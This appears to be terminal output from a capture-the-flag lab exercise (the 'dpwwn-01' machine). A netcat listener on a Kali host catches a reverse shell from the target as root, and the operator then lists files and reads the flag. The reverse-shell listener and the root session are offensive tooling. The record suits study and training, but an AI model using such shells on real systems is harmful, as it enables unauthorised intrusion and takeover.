 root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.211.147: inverse host lookup failed: Unknown host
connect to [192.168.211.151] from (UNKNOWN) [192.168.211.147] 33186
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
ls
anaconda-ks.cfg
dpwwn-01-FLAG.txt
cat dpwwn-01-FLAG.txt
Congratulation! I knew you can pwn it as this very easy challenge.
Thank you.
64445777
6e643634
37303737
37373665
36347077
776e6450
4077246e
33373336
36359090